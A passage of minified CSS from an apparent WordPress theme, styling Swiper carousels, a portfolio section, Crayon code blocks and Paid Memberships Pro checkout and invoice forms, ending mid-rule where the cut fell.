.card-content{transition:1.5s cubic-bezier(0.29, -0.01, 0, 1.01) 100ms}body.fs_body .swiper-slide .card{overflow:visible}body.fs_body .swiper-slide>.section>.container>.row{perspective-origin:center;perspective:1200px}body.fs_body .swiper-slide.swiper-slide-active .card .card-content{opacity:1;transform:translateY(0%) rotateX(0deg)}body.fs_body .swiper-slide .parallax img{max-width:200% !important;margin:0}body.fs_body #service_apps.swiper-slide{background-color:#1f1f1fdb !important}body.fs_body #service_apps.swiper-slide .parallax-container{display:inline-block}@media screen and (max-width: 992px){.swiper-slide .card h2{margin:0 auto;text-align:left}div#service_website{background-size:cover !important}#portfolio .swiper-container{height:100vh}#portfolio .swiper-slide .html-caption h2,#portfolio .swiper-slide .html-caption a{width:100%}.fs_wrapper.swiper-container-vertical{overflow:hidden}body.fs_body .swiper-slide.swiper-slide-active .parallax img{transform:translate3d(-50%, 60px, 0px) !important}}.sidebar .widget .textwidget .swiper-slide{background-size:auto 100% !important;width:90% !important;margin:0 5%;-webkit-border-radius:15px !important;border-radius:15px !important;overflow:hidden}.sidebar .widget .textwidget div.swiper-container{overflow:visible;margin:0 15%}.sidebar .widget .textwidget .swiper-button-next{right:-30px}.sidebar .widget .textwidget .swiper-button-prev{left:-30px}.sidebar .widget .textwidget .swiper-container .html-caption h1{font-size:1rem !important}.sidebar .widget .textwidget .html-caption a.btn,.sidebar .widget .textwidget .html-caption .woocommerce .container a.button,.woocommerce .container .sidebar .widget .textwidget .html-caption a.button,.sidebar .widget .textwidget .html-caption a.btn-large{line-height:36px !important;color:#fff;font-weight:normal;margin-bottom:10px}.sidebar .widget .textwidget .html-caption{text-align:center}.sidebar .widget .textwidget .html-caption a{display:none}.sidebar .widget .textwidget .html-caption h2 a{display:none}.sidebar .widget .textwidget .html-caption a,.sidebar .widget .textwidget .html-caption h1,.sidebar .widget .textwidget .html-caption h2{z-index:2;position:relative}.intro_style_1 .swiper-slide h1{transform:translateX(-100%) translateZ(1px);transition:transform 1.5s ease,letter-spacing 10s ease 1.5s;opacity:0}.intro_style_1 .swiper-slide-active h1{transform:translateX(0) translateZ(1px);opacity:1;letter-spacing:5px}.intro_style_1 h1+.btn.primary,.intro_style_1 .woocommerce .container h1+.primary.button,.woocommerce .container .intro_style_1 h1+.primary.button,.intro_style_1 h1+.primary.btn-large{transform:translateX(50%)}.intro_style_1 .swiper-slide .btn.primary,.intro_style_1 .swiper-slide .woocommerce .container .primary.button,.woocommerce .container .intro_style_1 .swiper-slide .primary.button,.intro_style_1 .swiper-slide .primary.btn-large{opacity:0;pointer-events:none}.intro_style_1 .swiper-slide-active .btn.primary,.intro_style_1 .swiper-slide-active .woocommerce .container .primary.button,.woocommerce .container .intro_style_1 .swiper-slide-active .primary.button,.intro_style_1 .swiper-slide-active .primary.btn-large{opacity:1;transition:transform 500ms ease 2s,opacity 500ms ease 2s,pointer-events 500ms ease 0s;transform:translateX(0) !important;pointer-events:auto}@media screen and (min-width: 1400px){.swiper-slide p,.swiper-slide ul,.swiper-slide ol{font-size:1.7rem;line-height:2.5rem}.swiper-slide .section .container{width:75%}}.intro_style_1 .swiper-container{left:15%;right:15%;bottom:100px;z-index:0;top:200px;height:calc(100% - 100px - 100px - 100px)}@media only screen and (max-width: 767px){.intro_style_1 .swiper-container{left:10%;right:10%;bottom:40px;top:100px;height:calc(100% - 40px - 60px - 40px)}}.fs_wrapper,.fs_wrapper .swiper-slide{height:calc(100%);min-height:calc(100%)}.intro_style_1.swiper-container-coverflow .swiper-wrapper,.swiper-container-coverflow{overflow:visible !important}.intro_style_1.grey.lighten-5{background:#000 !important;position:relative;will-change:auto;transition:1s ease;perspective:550px;transform:translateZ(0px);padding-top:0 !important}.intro_style_1.grey.lighten-5 .swiper-slide{opacity:1 !important}.intro_style_1.grey.lighten-5 .swiper-container:after{background:transparent !important}.intro_style_1.grey.lighten-5:not(:hover)>.container{display:none}.intro_style_1.grey.lighten-5 .swiper-wrapper .html-caption h1{opacity:1 !important}.intro_style_1.grey.lighten-5 .swiper-container.coverflow{transform:translate3d(0px, 0px, 0px) rotateX(0deg) rotateY(0deg);will-change:auto;transition:1s ease;perspective:5000px !important;perspective-origin:unset !important}.intro_style_1.grey.lighten-5 .swiper-container.coverflow .swiper-slide{border-radius:80px 80px 0 0 !important;will-change:auto}.intro_style_1.grey.lighten-5 .swiper-container.coverflow .swiper-slide .html-content{will-change:auto}.intro_style_1.grey.lighten-5 .swiper-slide:not(.swiper-slide-active) .swiper-container.coverflow{perspective:250px !important;transform:translateY(50%) translate3d(0px, 0px, -30px) rotateX(-35deg) rotateY(0deg)}.intro_style_1.grey.lighten-5 h1{color:#fff}.intro_style_1.grey.lighten-5.valign-wrapper>.container{display:block !important}.intro_style_1.grey.lighten-5 h1 span{text-transform:uppercase;font-size:2.2rem;line-height:2.5rem}.intro_style_1.grey.lighten-5.valign-wrapper>.container{z-index:1}.intro_style_1.grey.lighten-5 .swiper-container.coverflow{z-index:2}.intro_style_1.grey.lighten-5 .swiper-container{height:calc(100% - 100px - 100px - 100px - 100px)}.intro_style_1.grey.lighten-5.swiper-slide-active .swiper-container{transform:translate3d(0px, 7%, 0px) rotateX(0deg) rotateY(0deg) !important}.intro_style_1.grey.lighten-5 .swiper-container{height:calc(100% - 100px - 100px - 100px)}@media only screen and (max-width: 767px){.intro_style_1.grey.lighten-5:not(.swiper-slide-active) .swiper-container.coverflow{height:calc(100% - 100px - 100px);transform:translateY(50%) translate3d(0px, 60px, -30px) rotateX(-35deg) rotateY(0deg) !important}}body:not(.home) a.next-swiperd{display:none}.fs_body .intro_style_1{padding-top:232px !important;overflow:visible !important}.fs_body .intro_style_1.grey.lighten-5 .swiper-container.coverflow{transition-delay:150ms}.fs_body .intro_style_1.grey.lighten-5:not(.swiper-slide-active) .swiper-container.coverflow{top:-40%;opacity:.3}.fs_body .fs_wrapper>.body_box>.swiper-slide:not(.swiper-slide-active){overflow:visible !important;z-index:9990000 !important;height:100vh !important}.fs_body .next-swiperd{position:absolute;top:auto;bottom:0;left:50%;transform:translateX(-50%);z-index:3;pointer-events:auto}.fs_body .card.no-shadow.transparent{pointer-events:none}.fs_body .scrollspy .section{pointer-events:none}.fs_body .scrollspy .section a{pointer-events:all}.fs_body .next-swiperd{box-shadow:0 0 0 1px #fff;bottom:5vh}.fs_body .swiper-slide .next-swiperd{opacity:0;transform:translateX(-50%) translateY(-10px);transition:500ms ease}.fs_body .swiper-slide-active .next-swiperd,.fs_body .swiper-slide-active .next-swiperd i{transition:1500ms ease 1500ms}.fs_body .swiper-slide-active .next-swiperd{opacity:1;transform:translateX(-50%) translateY(0)}.fs_body .swiper-slide-active .next-swiperd:hover,.fs_body .swiper-slide-active .next-swiperd:hover i{transition:500ms ease}.fs_body .swiper-slide-active .next-swiperd:hover{box-shadow:0 0 0 1px #fff,0 0 0 2px #000 inset;transform:translateX(-50%) translateY(0) scale(1.2);background:#fff}.fs_body .swiper-slide-active .next-swiperd:hover i{color:#000}.fs_body .fs_wrapper .body_box>.swiper-slide-active{z-index:9999999999999;background:transparent !important}.fs_body .swiper-slide-active.intro_style_1 .swiper-button-next,.fs_body .swiper-slide-active.intro_style_1 .swiper-button-prev{display:inline-block !important;pointer-events:all}.fs_body nav .container{width:100%}.fs_body a.next-swiperd.btn-floating.btn-flat.waves-effect.waves-light{overflow:visible !important}body.fs_body .intro_style_1.grey.lighten-5:not(.swiper-slide-active) .swiper-container.coverflow{transform:rotateX(18deg) translateY(-20vh) translateZ(36vh) translateZ(-10vw) !important;top:0px;transform-origin:top center}body.fs_body .intro_style_1.grey.lighten-5 .swiper-container.coverflow .html-caption{position:relative !important}body.fs_body .swiper-slide:not(.swiper-slide-active) .swiper-wrapper .html-caption h1,body.fs_body .swiper-slide:not(.swiper-slide-active) .swiper-wrapper .html-caption h2{color:transparent}body.fs_body .swiper-slide.swiper-slide-active .swiper-wrapper .html-caption h1,body.fs_body .swiper-slide.swiper-slide-active .swiper-wrapper .html-caption h2{transform:translateY(-35vh)}body.fs_body .intro_style_1.grey.lighten-5 .swiper-container.coverflow .html-caption h1{margin-top:0}body.fs_body .intro_style_1.swiper-slide-active .swiper-slide{padding-top:45vh}body.fs_body .swiper-slide.swiper-slide-active .swiper-wrapper .html-caption h1,body.fs_body .swiper-slide.swiper-slide-active .swiper-wrapper .html-caption h2{transform:translateY(-40vh)}@media only screen and (max-width: 767px){body.fs_body div#intro{padding-top:90px !important}body.fs_body #intro h1{font-size:2.15rem;margin-top:0;line-height:2.15rem}body.fs_body #intro h1 span{font-size:1.5rem;line-height:1.5rem}body.fs_body .intro_style_1.grey.lighten-5:not(.swiper-slide-active) .swiper-container.coverflow{transform:rotate(-45deg) translateY(20px) !important;top:-90% !important;opacity:.3 !important}body.fs_body .intro_style_1.grey.lighten-5:not(.swiper-slide-active) .swiper-container.coverflow .html-caption{display:none !important}}body.fs_body .fs_wrapper .body_box>.swiper-slide-prev .swiper-container{opacity:0 !important;pointer-events:none !important}body.fs_body .fs_wrapper .body_box>.swiper-slide:nth-child(2){padding-top:232px !important}@media screen and (min-width: 425px){body.fs_body #intro .container h1{text-align:left}body.fs_body #intro .s12.col.center{text-align:left}}div#swiper3152,div#swiper3164,div#swiper3163,div#swiper3162,div#swiper3153{background:-webkit-gradient(linear, left top, right top, from(#5ce57e), to(#e52e71));background:linear-gradient(90deg, #5ce57e, #e52e71);background-repeat:no-repeat !important;padding-bottom:.15rem}div#swiper3152{background:-webkit-gradient(linear, left top, right top, from(#0bc5f4), to(#3997f4)) !important;background:linear-gradient(-45deg, #0bc5f4, #3997f4) !important}div#swiper3163{background:-webkit-gradient(linear, left top, right top, from(#5885ff), to(#a629ff)) !important;background:linear-gradient(-45deg, #5885ff, #a629ff) !important}div#swiper3164{background:-webkit-gradient(linear, left top, right top, from(#d203ef), to(#e5102a)) !important;background:linear-gradient(-45deg, #d203ef, #e5102a) !important}div#swiper3153{background:-webkit-gradient(linear, left top, right top, from(#ed3f7e), to(#ff8544)) !important;background:linear-gradient(-45deg, #ed3f7e, #ff8544) !important}div#swiper3162{background:-webkit-gradient(linear, left top, right top, from(#ffda0c), to(#abe92a)) !important;background:linear-gradient(-45deg, #ffda0c, #abe92a) !important}div#swiper9150{background:-webkit-gradient(linear, left top, right top, from(#8ff44b), to(#61ffe2)) !important;background:linear-gradient(-45deg, #8ff44b, #61ffe2) !important}div#swiper3152:after,div#swiper3164:after,div#swiper3163:after,div#swiper3162:after,div#swiper3153:after,div#swiper9150:after{content:"";width:100%;height:100%;position:absolute;left:0;right:0;top:0;bottom:0;border-radius:80px 80px 0 0}.swiper-slide-active .swiper-slide-active#swiper3152:after,.swiper-slide-active .swiper-slide-active#swiper3164:after,.swiper-slide-active .swiper-slide-active#swiper3163:after,.swiper-slide-active .swiper-slide-active#swiper3162:after,.swiper-slide-active .swiper-slide-active#swiper9150:after,.swiper-slide-active .swiper-slide-active#swiper3153:after{background:#00000000}#swiper3162:after{background:transparent !important}div#swiper3152:before,div#swiper3164:before,div#swiper3163:before,div#swiper3162:before,div#swiper3153:before,div#swiper9150:before{content:"";background:#000000bf !important;height:auto;width:auto;display:block;position:absolute;top:5px;left:5px;right:5px;bottom:0;border-radius:80px 80px 0 0;box-shadow:0 0 0 50px #0000004d inset}@media screen and (max-width: 960px){#swiper3152 span[class^=box]{width:85%}.intro_style_1 h1{font-size:2rem;line-height:2rem}.intro_style_1 h1 span{font-size:1.5rem !important}.intro_style_1.swiper-slide-active .swiper-slide{padding-top:200px}.html-caption h1{margin:0 -100px}.intro_style_1.grey.lighten-5 .swiper-container{height:calc(((100% - 100px)) - 35px)}#swiper3153 span[class^=box]{width:85%}}div#swiper3152:after,div#swiper3164:after,div#swiper3163:after,div#swiper3162:after,div#swiper3153:after,div#swiper9150:after{-webkit-border-radius:25px 25px 0 0 !important;border-radius:25px 25px 0 0 !important}.intro_style_1.grey.lighten-5 .swiper-container.coverflow .swiper-slide{-webkit-border-radius:25px 25px 0 0 !important;border-radius:25px 25px 0 0 !important}div#swiper3152:before,div#swiper3164:before,div#swiper3163:before,div#swiper3162:before,div#swiper3153:before,div#swiper9150:before{-webkit-border-radius:25px 25px 0 0 !important;border-radius:25px 25px 0 0 !important}.swiper-container,.swiper-slide{height:350px;background-position:center;background-repeat:no-repeat;background-size:contain}.swiper-slide{margin:0 0}.swiper-slide{background-color:rgba(0,0,0,0) !important;box-sizing:border-box}.widget .swiper-slide img{border-radius:100px;margin:50px auto 0;display:block;opacity:1 !important;width:140px !important}@media screen and (max-width: 900px){.swiper-slide h2{text-align:center;margin-top:0}}@media screen and (min-width: 901px){.swiper-slide img{float:left;margin-left:50px}}.swiper-container .html-caption h2 a{color:#000;font-family:"Exo 2",sans-serif;font-size:1.5rem}.swiper-container .html-caption h2{margin-bottom:0}span.swiper-pagination-bullet{border:1px solid #bdbdbd;background:transparent;opacity:1}.swiper-pagination-bullet.swiper-pagination-bullet-active{background:#bdbdbd none repeat scroll 0 0;border:none}.swiper-button-next::before,.swiper-button-prev::before{content:"chevron_right";font-family:Material Icons;font-size:3rem;text-align:center}.swiper-button-prev::before{content:"chevron_left"}.swiper-button-next,.swiper-button-prev{background:transparent !important;text-align:center;width:auto !important;line-height:42px;opacity:.3}.swiper-button-next:hover,.swiper-button-prev:hover{opacity:1}.swiper-container[data-slidesper="0"] .swiper-slide{width:auto}.swiper-container[data-slidesper="0"] .swiper-slide img{width:auto !important;height:350px !important;max-width:2000% !important;-webkit-border-radius:0 !important;border-radius:0 !important;margin:0 !important}.swiper-container[data-slidesper="0"] .html-caption h2{display:none}.swiper-container[data-slidesper="0"] .swiper-slide{opacity:.3;min-width:10%}[data-slidesper="0"] .swiper-slide-active{opacity:1 !important}.swiper-container[data-slidesper="0"]{-webkit-border-radius:10px;border-radius:10px;-webkit-box-shadow:0 0 0 2px #dedede inset;box-shadow:0 0 0 2px #dedede inset}.swiper-container[data-slidesper="0"] .swiper-button-next::before,.swiper-container[data-slidesper="0"] .swiper-button-prev::before{display:block;top:50%;transform:translateY(-50%);position:relative}.swiper-container[data-slidesper="0"] .swiper-button-next,.swiper-container[data-slidesper="0"] .swiper-button-prev{opacity:1;background:#dedede !important;height:100%;top:0;margin:0}.swiper-container[data-slidesper="0"] .swiper-button-next:hover,.swiper-container[data-slidesper="0"] .swiper-button-prev:hover{background:#aaa !important}.swiper-container[data-slidesper="0"] .swiper-button-next{right:0 !important;-webkit-border-radius:0 10px 10px 0;border-radius:0 10px 10px 0}.swiper-container[data-slidesper="0"] .swiper-button-prev{left:0 !important;-webkit-border-radius:10px 0 0 10px;border-radius:10px 0 0 10px}.swiper-container[data-slidesper="0"] .swiper-slide{opacity:.8}.swiper-container[data-slidesper="0"] .html-caption h2{position:absolute;display:block;bottom:60px;left:0;right:0;top:auto;text-align:center}.swiper-container[data-slidesper="0"] .html-caption h2 a{background:#fff;padding:0 20px;border-radius:6px;font-size:1.2rem;letter-spacing:0px;line-height:2.5rem !important;display:inline-block}.swiper-container[data-slidesper="0"] .html-caption h2{opacity:0;transition:opacity 500ms ease,transform 300ms ease;transform:translateY(10%)}.swiper-container[data-slidesper="0"] .swiper-slide-active .html-caption h2{opacity:1;transform:translateY(0%);transition:opacity 500ms ease 1s,transform 300ms ease 1s}.swiper-container[data-slidesper="0"] .swiper-slide:hover .html-caption h2{opacity:1;transform:translateY(0%)}@media screen and (max-width: 900px){.swiper-container[data-slidesper="0"] .swiper-slide img{height:200px !important}.swiper-container[data-slidesper="0"],.swiper-container[data-slidesper="0"] .swiper-slide{height:200px}.swiper-container[data-slidesper="0"]{margin:0 -30px;border-radius:0}.swiper-container[data-slidesper="0"] .swiper-button-next,.swiper-container[data-slidesper="0"] .swiper-button-prev{border-radius:0 !important}}.intro_style_1 .swiper-slide-active{opacity:1 !important}.intro_style_1 .swiper-slide{-webkit-border-radius:50px 0;border-radius:50px 0}#about-us .swiper-container{max-width:480px;margin:0 auto}#about-us .swiper-container .html-caption{padding-bottom:30px;position:absolute;bottom:0;left:0;right:0;text-align:center}#about-us .swiper-container .html-caption h2 a{font-size:1rem}#about-us .swiper-button-next{right:0}#about-us .swiper-button-prev,#about-us .swiper-button-next{transition:transform 500ms ease-out}#about-us .swiper-button-prev{left:0}#about-us .swiper-button-next{transform:translateX(100%)}#about-us .swiper-button-prev{transform:translateX(-100%)}#about-us .swiper-container:hover .swiper-button-next,#about-us .swiper-container:hover .swiper-button-prev{transform:translateX(0%)}#about-us .swiper-container-horizontal>.swiper-pagination{bottom:0;height:30px;line-height:30px}#about-us .swiper-container{padding-bottom:60px}#about-us .swiper-container,#about-us .swiper-slide{height:460px}div#swiper-99{width:unset !important;overflow:visible;clear:both;display:block;width:100% !important}div#swiper-99 .swiper-slide img{display:block !important;border-radius:0px;width:100% !important;margin:0 !important;height:auto !important}div#swiper-99 div#sbi_images{overflow:visible !important}div#swiper-99 .swiper-slide.sbi_item a{pointer-events:none}div#swiper-99 .swiper-slide{opacity:1 !important}div#swiper-99 img{opacity:0 !important}div#swiper-99 .swiper-slide.sbi_item a{height:350px !important}.sb_instagram_header{display:none}div#sbi_load{display:none}div#portfolio,div#portfolio .section:last-child,div#portfolio .section:last-child .row{padding-bottom:1px;z-index:3;display:block;position:relative;margin-bottom:0}#portfolio .swiper-slide,#portfolio .swiper-slide a,#portfolio .swiper-slide .html-caption>a,#portfolio .swiper-slide,#portfolio .swiper-slide h2,#portfolio .swiper-slide .html-caption>h2>a,#portfolio .swiper-slide .html-caption{transition:1s ease}#portfolio .swiper-slide .html-caption>a{max-width:100%;width:50%;margin:0;float:right;box-sizing:border-box;margin:0}#portfolio .swiper-slide{background-size:contain;background-color:#212121 !important;background-position:center 200px;background-position:1500px 180px}#portfolio .swiper-slide.swiper-slide-prev{background-position:-500px 180px}#portfolio .swiper-slide h2{width:50%;display:inline-block;float:left;padding:30px 0 20px;line-height:1rem !important}#portfolio .swiper-slide .html-caption>h2>a{font-size:2rem;color:#fff}#portfolio .swiper-slide .html-caption{padding:0 1rem;max-width:1200px;margin:0 auto}#portfolio .swiper-slide .html-caption{z-index:2;position:relative}#portfolio .swiper-slide:before{content:"";background:#212121d6;position:absolute;top:0;bottom:0;right:0;left:0;z-index:0}#portfolio .swiper-slide.swiper-slide-active{background-position:center 150px}#text-20 .textwidget{overflow:visible !important}.sidebar .cat-case-studies{height:225px;margin:0 -6% !important;overflow:hidden !important;padding-bottom:40px}.sidebar .cat-case-studies .swiper-slide:after{background:#000;content:"";top:10px;bottom:0;left:10px;right:10px;position:absolute;display:block;z-index:-1;border-radius:10px}.sidebar .cat-case-studies .swiper-slide{background-size:contain !important;background-position:top center}.sidebar .cat-case-studies .swiper-slide{background-image:none !important}.sidebar .cat-case-studies .swiper-slide .html-caption img{opacity:1;display:block;width:100%;margin:0;width:100% !important;border:none !important}.sidebar .cat-case-studies .swiper-slide .html-caption{display:block;font-size:0;user-select:none;z-index:1;position:relative;color:#fff;padding-top:135px}.sidebar .cat-case-studies .swiper-slide-shadow-left,.sidebar .cat-case-studies .swiper-slide-shadow-right{display:none}.sidebar .cat-case-studies .html-caption a{display:block !important;position:absolute !important;top:0;left:0;right:0;bottom:auto}.sidebar .cat-case-studies .html-caption h2 a{color:#fff;line-height:1.5rem;width:100%;padding:0 5%;text-align:center}.sidebar .cat-case-studies .html-caption h2 a{transform:translateY(-50%)}.sidebar .cat-case-studies #swiper72:after{background:linear-gradient(to right, #000000, #f035a6) !important}.sidebar .cat-case-studies #swiper68:after{background:linear-gradient(to right, #000000, #5b0a2b) !important}.sidebar .cat-case-studies #swiper3798:after{background:linear-gradient(to right, #000000, #df0000) !important}.sidebar .cat-case-studies #swiper80:after{background:linear-gradient(to right, #000000, #5f8cab) !important}.sidebar .cat-case-studies #swiper3800:after{background:linear-gradient(to right, #000000, #9f1100) !important}.sidebar .cat-case-studies #swiper1065:after{background:linear-gradient(to right, #000000, #5d4234) !important}.sidebar .cat-case-studies #swiper3792:after{background:linear-gradient(to right, #000000, #b58328) !important}.sidebar .cat-case-studies #swiper1065:after{background:linear-gradient(to right, #000000, #5d4234) !important}.section.swiper-slide{max-height:100vh;height:100vh !important}.fs_wrapper.swiper-container-vertical{position:absolute;top:0;left:0;right:0;bottom:0;border:none;box-shadow:none;z-index:2}.wpcf7-form-control-wrap span.wpcf7-not-valid-tip{position:relative;display:inline-block;font-size:.8rem}span.wpcf7-form-control-wrap.Music{clear:both;display:block}form p.col.input-field{margin:0 !important}form p.col.input-field i,form p.col.input-field label{pointer-events:none}.crayon-syntax.crayon-syntax-inline{padding:10px 20px !important;display:inline;width:auto;float:none;clear:none}.crayon-syntax.crayon-syntax-inline.crayon-theme-monokai{background:#efefef !important;-webkit-box-shadow:none !important;box-shadow:none !important;border:1px solid #c1c1c1 !important}.crayon-syntax.crayon-syntax-inline.crayon-theme-monokai .crayon-pre span.crayon-v{color:#5a5a5a !important}.crayon-syntax.crayon-theme-monokai{-webkit-border-radius:15px;border-radius:15px;border-color:rgba(137,137,137,.4) !important;margin-bottom:40px !important;-webkit-box-shadow:0 3px 0 0 #2196f3,0 11px 34px rgba(137,137,137,.8);box-shadow:0 3px 0 0 #2196f3,0 11px 34px rgba(137,137,137,.8);padding:2px 2px 40px 30px}.crayon-syntax.crayon-theme-monokai .crayon-toolbar{background:transparent !important;line-height:38px !important;height:58px !important;margin-top:7px;margin-bottom:11px;border-bottom:none !important}.crayon-syntax.crayon-theme-monokai .crayon-language{color:#e9e07f !important}.crayon-syntax.crayon-theme-monokai .crayon-toolbar .crayon-button{display:block !important}.crayon-syntax .crayon-button.crayon-plain-button.crayon-pressed:after{content:"Turn Off"}.crayon-syntax .crayon-button.crayon-plain-button.crayon-pressed{width:90px !important;border-radius:6px;line-height:1rem}.crayon-syntax .crayon-button-icon{width:21px !important}.crayon-syntax .crayon-button.crayon-copy-button:before,.crayon-syntax .crayon-button.crayon-plain-button:before{content:"select_all";font-size:1.5rem;font-family:"Material Icons";width:24px;display:inline-block;float:left;-webkit-text-shadow:0 2px 3px #000;text-shadow:0 2px 3px #000;color:#848484;text-align:center}.crayon-syntax .crayon-button.crayon-plain-button:before{content:"text_format"}.crayon-syntax .crayon-button .crayon-button-icon{display:none}.crayon-syntax .crayon-button.crayon-plain-button.crayon-pressed:before{content:"clear";font-size:1rem}.crayon-syntax .crayon-button.crayon-pressed:before{margin-right:3px}.crayon-syntax .crayon-button:hover:before{color:#fff}.crayon-syntax.crayon-theme-monokai .crayon-button:hover{background:transparent !important}.crayon-syntax .crayon-wrapped .crayon-plain{border-radius:0 0 10px 10px}.crayon-syntax .crayon-plain-wrap{box-sizing:border-box !important;width:100% !important}.crayon-syntax textarea.crayon-plain.print-no{width:100% !important;box-sizing:border-box !important}ul.instagram-pics{display:inline-block;width:100%;line-height:0}ul.instagram-pics li{width:16.6666%;float:left;box-sizing:border-box;display:inline-block}.instagram-pics a{display:block}div.ps-caption,div.ps-toolbar{background:#ffffffe8}div.ps-caption{border-bottom:1px solid #fff}div.ps-caption div.ps-long-description{display:none}div.ps-toolbar{border-top:1px solid #fff}.ps-toolbar .ps-toolbar-content:after{content:"clear";font-family:"Material Icons" !important;color:#000;font-weight:normal !important;font-style:normal !important;font-size:24px !important;line-height:44px !important;letter-spacing:normal !important;text-transform:none !important;display:block !important;white-space:nowrap !important;word-wrap:normal !important;direction:ltr !important;text-rendering:optimizeLegibility !important;-webkit-font-feature-settings:"liga" !important;-webkit-font-smoothing:antialiased !important}.ps-toolbar-content{background:none !important}.ps-toolbar-close .ps-toolbar-content{font-family:"Material-icons" !important}.ps-toolbar-play .ps-toolbar-content:after{content:"play_circle_outline"}.ps-toolbar-previous .ps-toolbar-content:after{content:"chevron_left"}.ps-toolbar-next .ps-toolbar-content:after{content:"chevron_right"}.pmpro_checkout-field.pmpro_checkout-field-checkbox>label:first-child{display:none !important}form.pmpro_form select.industry{display:none !important}.page-id-755 .pmpro_form textarea{min-width:100%;min-height:200px}.page-id-755 .pmpro_form .input,.page-id-755 .pmpro_form textarea,.page-id-755 .pmpro_form select{max-width:100%;padding-right:20px;box-sizing:border-box}.page-id-755 .pmpro_form span.pmpro_asterisk{position:absolute;right:10px;top:0;line-height:48px}.page-id-755 .pmpro_form .pmpro_checkout-field{position:relative}.page-id-755 .pmpro_form .pmpro_checkout-field>label:first-child{position:absolute;font-weight:normal;top:0;left:0;font-size:1rem;padding:0px .5rem !important;line-height:15px;margin:15px 20px !important;width:auto !important;transition:500ms ease;transform-origin:left top;background:#fff;pointer-events:none;max-width:100% !important}.page-id-755 .pmpro_form .pmpro_checkout-field>label.active{color:blue;transform:translateY(-20px) scale(0.7);background:#fff}#pmpro_billing_address_fields td{padding:0}#pmpro_billing_address_fields td div:nth-child(2n-1),#pmpro_billing_address_fields td>div:nth-child(2n){display:inline-block;margin:10px 0 10px}@media only screen and (min-width : 601px){#pmpro_billing_address_fields td div:nth-child(2n-1),#pmpro_billing_address_fields td>div:nth-child(2n){width:50%;float:left;clear:none}}#pmpro_billing_address_fields,#pmpro_payment_information_fields{max-width:800px;margin:0 auto 20px;background:#e0dedb;border-radius:4px}form.pmpro_form label,form.pmpro_form td>div>*{width:100% !important;margin:0 10% !important;box-sizing:border-box;text-align:left;max-width:80% !important;color:#000}form.pmpro_form .input,form.pmpro_form textarea,form.pmpro_form select{background:#fff;border-radius:6px !important;padding-left:10px}div#pmpro_account-invoices table{margin:20px 0 0 !important;border-top:0 !important;border-radius:10px;overflow:hidden}#pmpro_account-invoices thead{background:#ececec;border-radius:10px 10px 0 0 !important;overflow:hidden;width:100%;margin-top:11px !important}#pmpro_account-invoices{margin-top:0 !important;border:0 !important}#pmpro_account-invoices thead tr,#pmpro_account-invoices thead tH{border:0px solid #fff !important;border-radius:0 !important;padding:10px 20px}#pmpro_account-invoices tbody tr{border-bottom:solid 1px #e2e2e2 !important}.pmpro_actionlinks{padding:20px}.pmpro_actionlinks a{background:#1c85f5;padding:10px 2rem;border-radius:10px;color:#fff;height:36px;line-height:36px;padding:0 2rem;text-transform:uppercase;font-family:"Raleway",sans-serif}nav#nav-below{background:transparent;box-shadow:none}nav#nav-below a{color:#1c85f5;border:1px solid;padding:10px 2rem;border-radius:9px}.pmpro_submit hr{display:none}.pmpro_submit input[type=image],.pmpro_submit input[type=submit]{top:0;left:0;right:0;bottom:0;position:absolute;width:100%;height:100%;opacity:0}.pmpro_submit span#pmpro_paypalexpress_checkout,.pmpro_submit #pmpro_submit_span{position:relative;height:50px;line-height:50px;text-align:center;color:#fff;display:block;font-weight:bold;background:#3268c1 none repeat scroll 0 0 !important;border-radius:100px !important;font-family:sans-serif;padding:0 40px;font-family:"Exo 2",sans-serif}.pmpro_submit span#pmpro_paypalexpress_checkout:hover,.pmpro_submit #pmpro_submit_span:hover{background:#2a74ef !important}.pmpro_submit span#pmpro_paypalexpress_checkout:after,.pmpro_submit #pmpro_submit_span:after{text-align:center;display:block;line-height:inherit}.pmpro_submit span#pmpro_paypalexpress_checkout:after{content:"Continue to PayPal"}.pmpro_submit span#pmpro_submit_span:after{content:"Continue"}.form-row.terms.wc-terms-and-conditions label{font-size:.9rem;padding:3px 10px 3px 27px}.pmpro_submit div#pmpro_message_bottom{display:none}div#pmpro_message{margin-top:0}form#pmpro_form{margin:0 auto}span#pmpro_paypalexpress_checkout{display:block;width:100%}span#pmpro_processing_message{text-align:center !important;line-height:1rem;margin:5px 0 !important}form.pmpro_form .pmpro_checkout-fields label{margin:8px 3px !important;line-height:20px;height:20px}.page-id-2998 ul.post-list.with-excerpt.with-image>li,.page-id-3407 ul.post-list.with-excerpt.with-image>li{width:25% !important;display:inline-block !important;float:left !important;max-width:25% !important;clear:none !important;min-width:24% !important;box-sizing:border-box;margin:0;vertical-align:text-top}.page-id-2998 ul.post-list.with-excerpt.with-image,.page-id-3407 ul.post-list.with-excerpt.with-image{display:block !important;display:flex !important;flex-flow:row wrap;align-items:center}.page-id-2998 ul.post-list.with-excerpt.with-image>li:nth-child(4n+5),.page-id-3407 ul.post-list.with-excerpt.with-image>li:nth-child(4n+5){clear:both !important}.page-id-2998 .pcs-excerpt,.page-id-3407 .pcs-excerpt{display:none}.page-id-2998 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a,.page-id-3407 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper>a{width:130px;height:130px;left:0;margin-top:0;margin:0 auto;left:50%;bottom:40px;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);background:#ececec}.page-id-2998 ul.post-list.with-excerpt.with-image .pcs-post-title,.page-id-3407 ul.post-list.with-excerpt.with-image .pcs-post-title{padding-left:0;text-align:center;padding-bottom:180px}.page-id-2998 li.listed-post,.page-id-3407 li.listed-post{position:relative}.page-id-2998 ul.post-list.with-excerpt.with-image .pcs-post-title:not(:hover),.page-id-3407 ul.post-list.with-excerpt.with-image .pcs-post-title:not(:hover){background-color:transparent !important}.page-id-2998 ul.post-list.with-excerpt.with-image .pcs-post-title,.page-id-3407 ul.post-list.with-excerpt.with-image .pcs-post-title{transition:300ms ease;padding-top:30px}.page-id-2998 ul.post-list.with-excerpt.with-image .pcs-post-title:hover,.page-id-3407 ul.post-list.with-excerpt.with-image .pcs-post-title:hover{color:#fff;-webkit-box-shadow:0 0 0 400px #00000042 inset;box-shadow:0 0 0 400px #00000042 inset}.page-id-2998 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper a,.page-id-3407 ul.post-list.with-excerpt.with-image .pcs-excerpt-wrapper a{-webkit-box-shadow:0 -5px 1px -2px #00000021 inset,0 0 15px 0px #0000001f inset;box-shadow:0 -5px 1px -2px #00000021 inset,0 0 15px 0px #0000001f inset}.page-id-2998 